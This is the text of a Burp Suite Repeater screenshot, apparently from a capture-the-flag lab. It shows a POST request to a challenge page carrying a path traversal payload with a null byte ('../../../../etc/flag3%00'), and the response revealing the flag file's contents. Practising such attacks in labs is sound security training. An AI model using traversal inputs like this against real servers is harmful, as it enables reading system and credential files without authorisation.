 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.19.115 HTTP/1
Request
Pretty Raw Hex \n
1 POST /challenges/chall3.php HTTP/1.1
2 Host: 10.10.120.104
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 33
12
13 file=../../../../etc/flag3%00
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of ../../../../etc/flag3
P0st_1s_w0rk1in9
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 6
Inspector
Notes